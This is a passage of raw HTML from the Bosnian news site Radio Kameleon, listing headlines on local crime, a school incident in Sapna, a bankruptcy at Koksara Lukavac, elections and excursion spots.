					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-211" href="https://radiokameleon.ba/cat/vijestii/crna-hronika/">Crna hronika</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">3 dana ranije</span></div>
				<h2 class="thumb-title"><a href="https://radiokameleon.ba/nastavnik-u-osnovnoj-skoli-sapna-prijetio-ucenicima-reagovala-policija/">Nastavnik u Osnovnoj školi Sapna prijetio učenicima: Reagovala policija</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			
									</div><!-- .tie-slick-slider /-->
								</div><!-- .slider-main-container /-->

							
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

											<div class="wide-slider-nav-wrapper vertical-slider-nav ">
							<ul class="tie-slider-nav"></ul>

							<div class="container">
								<div class="tie-row">
									<div class="tie-col-md-12">
										<div class="tie-slick-slider">

											
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">3 dana ranije</span></div>
															<h3 class="thumb-title">Stečajni upravnik: Ispunjeni uvjeti za otvaranje stečaja u Koksari Lukavac</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">3 dana ranije</span></div>
															<h3 class="thumb-title">Zaposlenik OŠ &#8220;Sapna&#8221; suspendovan nakon prijetnji učenicima</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">3 dana ranije</span></div>
															<h3 class="thumb-title">Oglasili se iz Tužilaštva Tuzlanskog kantona o incidentu u OŠ Sapna</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">3 dana ranije</span></div>
															<h3 class="thumb-title">Nastavnik u Osnovnoj školi Sapna prijetio učenicima: Reagovala policija</h3>

														</div>
													</div><!-- slide /-->

													
										</div><!-- .wide_slider_nav /-->
									</div><!-- .tie-col /-->
								</div><!-- .tie-row /-->
							</div><!-- .container /-->
						</div><!-- #wide-slider-nav-wrapper /-->
						</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

				</div><!-- #read-next-block -->

	
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Možda će Vas zanimati i:</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Humanitarni potez firme Lović &#038; Co: Novi krov za porodicu u Jablanici" href="https://radiokameleon.ba/humanitarni-potez-firme-lovic-co-novi-krov-za-porodicu-u-jablanici/" class="post-thumb"><img width="390" height="220" src="https://radiokameleon.ba/wp-content/uploads/2025/10/output-onlinepngtools-2025-10-24T104500.129-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://radiokameleon.ba/humanitarni-potez-firme-lovic-co-novi-krov-za-porodicu-u-jablanici/">Humanitarni potez firme Lović &#038; Co: Novi krov za porodicu u Jablanici</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">2 sedmice ranije</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Velika akcija MUP-a TK: Pretresi u šest gradova, pronađena droga i uhapšena jedna osoba" href="https://radiokameleon.ba/velika-akcija-mup-a-tk-pretresi-u-sest-gradova-pronadjena-droga-i-uhapsena-jedna-osoba/" class="post-thumb"><img width="390" height="220" src="https://radiokameleon.ba/wp-content/uploads/2025/10/mup-tk-1761134283-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://radiokameleon.ba/velika-akcija-mup-a-tk-pretresi-u-sest-gradova-pronadjena-droga-i-uhapsena-jedna-osoba/">Velika akcija MUP-a TK: Pretresi u šest gradova, pronađena droga i uhapšena jedna osoba</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">3 sedmice ranije</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Izletište Sajla Modrac: Mjesto za odmor, roštilj i porodičnu zabavu" href="https://radiokameleon.ba/izletiste-sajla-modrac-mjesto-za-odmor-rostilj-i-porodicnu-zabavu/" class="post-thumb"><img width="300" height="220" src="https://radiokameleon.ba/wp-content/uploads/2025/10/Izletiste-Sajla-Odmaraliste-Modrac-featured-300x300-1-300x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://radiokameleon.ba/izletiste-sajla-modrac-mjesto-za-odmor-rostilj-i-porodicnu-zabavu/">Izletište Sajla Modrac: Mjesto za odmor, roštilj i porodičnu zabavu</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">3 sedmice ranije</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Izletište Svatovac: Šumske staze i aktivnosti za cijelu porodicu" href="https://radiokameleon.ba/izletiste-svatovac-sumske-staze-i-aktivnosti-za-cijelu-porodicu/" class="post-thumb"><img width="390" height="220" src="https://radiokameleon.ba/wp-content/uploads/2025/10/svatovac-4-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://radiokameleon.ba/izletiste-svatovac-sumske-staze-i-aktivnosti-za-cijelu-porodicu/">Izletište Svatovac: Šumske staze i aktivnosti za cijelu porodicu</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">3 sedmice ranije</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">Provjerite također</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Izletište Svatovac: Šumske staze i aktivnosti za cijelu porodicu" href="https://radiokameleon.ba/izletiste-svatovac-sumske-staze-i-aktivnosti-za-cijelu-porodicu/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-64444">Kameleon projekti</span></span><img width="390" height="220" src="https://radiokameleon.ba/wp-content/uploads/2025/10/svatovac-4-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://radiokameleon.ba/izletiste-svatovac-sumske-staze-i-aktivnosti-za-cijelu-porodicu/">Izletište Svatovac: Šumske staze i aktivnosti za cijelu porodicu</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">3 sedmice ranije</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="social-statistics-4" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Pratite Radio Kameleon<span class="widget-title-icon tie-icon"></span></div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/radio.kameleon" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">135k</span>
										<span class="followers-name">Pratitelja/ica</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCJibY1KbdsFZHsMegpYqnKg" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">1.310</span>
										<span class="followers-name">Pratitelja/ica</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/radio.kameleon" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">4.362</span>
										<span class="followers-name">Pratitelja/ica</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-5" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-5-recent">Nedavno</a></li><li><a href="#widget_tabs-5-popular">Popularno</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-5-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Predizborna kampanja za predsjednika RS počinje sutra" href="https://radiokameleon.ba/predizborna-kampanja-za-predsjednika-rs-pocinje-sutra/" class="post-thumb"><img width="220" height="150" src="https://radiokameleon.ba/wp-content/uploads/2025/11/izbori-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://radiokameleon.ba/predizborna-kampanja-za-predsjednika-rs-pocinje-sutra/">Predizborna kampanja za predsjednika RS počinje sutra</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">3 dana ranije</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Munjić danas ispitan u POSKOK-u, traži se zabrana obavljanja dužnosti" href="https://radiokameleon.ba/munjic-danas-ispitan-u-poskok-u-trazi-se-zabrana-obavljanja-duznosti/" class="post-thumb"><img width="220" height="150" src="https://radiokameleon.ba/wp-content/uploads/2025/11/munjic23-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://radiokameleon.ba/munjic-danas-ispitan-u-poskok-u-trazi-se-zabrana-obavljanja-duznosti/">Munjić danas ispitan u POSKOK-u, traži se zabrana obavljanja dužnosti</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">3 dana ranije</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Arheolozi otkrili zaboravljeni srednjovjekovni grad skriven u šumama BiH" href="https://radiokameleon.ba/arheolozi-otkrili-zaboravljeni-srednjovjekovni-grad-skriven-u-sumama-bih/" class="post-thumb"><img width="220" height="150" src="https://radiokameleon.ba/wp-content/uploads/2025/11/a959fb50-5b26-4ddc-87ac-dc24655c7548-1536x1152.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://radiokameleon.ba/arheolozi-otkrili-zaboravljeni-srednjovjekovni-grad-skriven-u-sumama-bih/">Arheolozi otkrili zaboravljeni srednjovjekovni grad skriven u šumama BiH</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">3 dana ranije</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="FBiH: Trgovci ignorišu ograničenje cijena peleta, kazne do 30.000 KM" href="https://radiokameleon.ba/fbih-trgovci-ignorisu-ogranicenje-cijena-peleta-kazne-do-30-000-km/" class="post-thumb"><img width="220" height="150" src="https://radiokameleon.ba/wp-content/uploads/2025/11/pelet-2-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://radiokameleon.ba/fbih-trgovci-ignorisu-ogranicenje-cijena-peleta-kazne-do-30-000-km/">FBiH: Trgovci ignorišu ograničenje cijena peleta, kazne do 30.000 KM</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">3 dana ranije</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Stečajni upravnik: Ispunjeni uvjeti za otvaranje stečaja u Koksari Lukavac" href="https://radiokameleon.ba/stecajni-upravnik-ispunjeni-uvjeti-za-otvaranje-stecaja-u-koksari-lukavac/" class="post-thumb"><img width="220" height="150" src="https://radiokameleon.ba/wp-content/uploads/2025/11/gikil-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://radiokameleon.ba/stecajni-upravnik-ispunjeni-uvjeti-za-otvaranje-stecaja-u-koksari-lukavac/">Stečajni upravnik: Ispunjeni uvjeti za otvaranje stečaja u Koksari Lukavac</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">3 dana ranije</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-5-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Žene iz Kluba SDA ne žele da se omoguće naknade za nezaposlene porodilje" href="https://radiokameleon.ba/zene-iz-kluba-sda-ne-zele-da-se-omoguce-naknade-za-nezaposlene-porodilje/" class="post-thumb"><img width="220" height="150" src="https://radiokameleon.ba/wp-content/uploads/2019/01/sda-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://radiokameleon.ba/zene-iz-kluba-sda-ne-zele-da-se-omoguce-naknade-za-nezaposlene-porodilje/">Žene iz Kluba SDA ne žele da se omoguće naknade za nezaposlene porodilje</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">11/01/2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="VIDEO: Muškarac (30) nije dugo razmišljao, odlučio je oženiti djevojčicu staru četiri godine" href="https://radiokameleon.ba/video-muskarac-30-nije-dugo-razmisljao-odlucio-je-ozeniti-djevojcicu-staru-cetiri-godine/" class="post-thumb"><img width="220" height="150" src="https://radiokameleon.ba/wp-content/uploads/2018/07/muskarac-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://radiokameleon.ba/video-muskarac-30-nije-dugo-razmisljao-odlucio-je-ozeniti-djevojcicu-staru-cetiri-godine/">VIDEO: Muškarac (30) nije dugo razmišljao, odlučio je oženiti djevojčicu staru četiri godine</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">02/07/2018</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="U stogodišnjem somu pronašli kosti i odličja SS-ovca (VIDEO)" href="https://radiokameleon.ba/u-stogodisnjem-somu-pronasli-kosti-i-odlicja-ss-ovca-video/" class="post-thumb"><img width="220" height="150" src="https://radiokameleon.ba/wp-content/uploads/2020/11/ogromni-som-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://radiokameleon.ba/u-stogodisnjem-somu-pronasli-kosti-i-odlicja-ss-ovca-video/">U stogodišnjem somu pronašli kosti i odličja SS-ovca (VIDEO)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">15/11/2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Jeste li znali da je kraj kultnog filma &#8220;Ko to tamo peva?&#8221; promijenjen zbog Titove smrti?" href="https://radiokameleon.ba/jeste-li-znali-da-je-kraj-kultnog-filma-ko-to-tamo-peva-promijenjen-zbog-titove-smrti/" class="post-thumb"><img width="220" height="150" src="https://radiokameleon.ba/wp-content/uploads/2023/04/22Ko-to-tamo-peva22-1980-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" />